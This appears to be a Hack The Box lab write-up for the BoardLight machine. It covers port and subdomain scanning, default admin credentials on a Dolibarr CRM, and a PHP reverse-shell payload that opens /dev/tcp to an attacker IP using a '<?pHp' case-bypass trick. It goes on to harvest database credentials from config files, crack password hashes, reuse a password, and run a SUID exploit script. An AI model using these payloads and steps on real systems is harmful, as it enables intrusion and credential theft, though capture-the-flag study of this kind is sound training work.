Machine: https://app.hackthebox.com/machines/BoardLight

Enumeration
Port Scanning

- As always, we start with a nmap scan
nmap -p- -sS -n -Pn --min-rate 5000 10.10.11.11 -oG allPortsResult

- Now run some common scripts and check the version running
nmap -p22,80 -sVC -Pn -n --min-rate 5000 10.10.11.11 -oN TargetedResult

Web Side

- It use this tecnologies using wappanalyzer and whatweb:
whatweb http://10.10.11.11/Result
Email: info@board.htb

- Enumerating directories and subdomains, using gobuster
gobuster dir -u http://board.htb/ -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt --add-slash -t 50
gobuster vhost -u http://board.htb/ -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt --append-domain -t 20Result
Subdomain: crm.board.htb
- we have a login panel, and… looks like
admin:adminare valid credentials
Result



- As we have access to the web page we can upload our php script and get a ReverShell, first we need to create a web side, and a new page, with this content

The page doesnt allow you to use
<?php ?>but we can use<?pHp ?>, and u have to do this process as fast as u can (because the server delete your site)
<?pHp exec ("/bin/bash -c 'bash -i > /dev/tcp/10.10.16.6/4444 0>&1'")?>Attacker
nc -lnvp 4444Result
Privilege Escalation
Enumeration

- Looks like this machine have a MySQL database running
netstat -natResult


- If we check config files we can see some credentials
find ./ -type f -name "*conf*.*" -exec grep -ilE "*pass*" {} \; Result
cat /var/www/html/crm.board.htb/htdocs/conf/conf.phpResult
MySQL Credes: dolibarrowner:serverfun2$2023!!
- now we can connect to mysql server and enumerate it
mysql -u dolibarrowner -p
show databases;
connect dolibarr
show tables;

select login,pass,pass_crypted,pass_temp,email,admin from llx_user;Result
- We can try to crack it, but nothing especial
.\hashcat.exe -a 0 .\dolibarrHash .\rockyou.txt -m 3200- If we use the password

serverfun2$2023!!with the user ‘Larissa’ it works!, so lets keep enumerating and we see that the version of Linux is 5.15 that is vulnerable to “DirtyPipe” (but doesn’t works), researching a littel bit i find that this binaries are vulnerable
find / -type f -perm -4000 2>/dev/nullResult

- So we use this POC
chmod +x exploit.sh
./exploit.shResult